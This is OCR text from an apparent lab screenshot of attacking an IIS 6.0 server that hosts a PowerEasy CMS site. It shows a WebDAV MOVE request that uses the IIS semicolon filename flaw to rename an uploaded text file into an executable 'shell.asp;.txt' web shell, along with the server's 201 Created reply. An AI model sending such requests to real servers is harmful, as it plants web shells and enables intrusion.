 C:\Inetpub\wwwroot\PowerEasy
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\PowerEasy 转
名称
xml
Announce.asp
Announcelist.asp
conn.asp
Copyright.asp
dyna_page.asp
editor.asp
Index.asp
Index.html
Install.asp
NewComment.asp
Region.asp
rss.asp
rss.xsl
rssfeed.asp
Search.asp
SetCookie.asp
ShowAuthor.asp
ShowCopyFrom.asp
showpage.asp
ShowSpecial.asp
ShowUser.asp
SpecialList.asp
UserLogin.asp 10 KB ASP 文件 2006-5-18 17:00 A
Vote.asp 1 KB ASP 文件 2006-5-18 17:00 A
wap.asp 3 KB ASP 文件 2006-5-18 17:00 A
shell.asp;.txt 1 KB 文本文档 2022-1-5 21:08 A
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名： 192.168.46.160 请求文件： /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.46.160
Destination: http://192.168.46.160/shell.asp;.txt
提交数据包
HTTP/1.1 201 Created
Date: Wed, 05 Jan 2022 13:09:34 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.46.160/shell.asp;.txt
Content-Type: text/xml
Content-Length: 0